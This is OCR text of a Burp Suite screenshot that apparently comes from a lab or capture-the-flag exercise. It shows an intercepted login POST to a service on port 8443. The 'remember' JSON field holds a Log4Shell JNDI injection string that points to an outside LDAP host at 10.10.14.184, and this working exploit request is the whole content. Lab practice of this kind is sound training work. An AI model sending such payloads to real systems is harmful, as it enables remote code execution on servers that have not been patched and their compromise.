 Intercept HTTP history WebSockets history Options
Request to https://10.129.206.220:8443
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /api/login HTTP/1.1
2 Host: 10.129.206.220:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.206.220:8443/manage/account/login
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.206.220:8443
10 Content-Length: 70
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.14.184/o=tomcat}",
"strict":true
}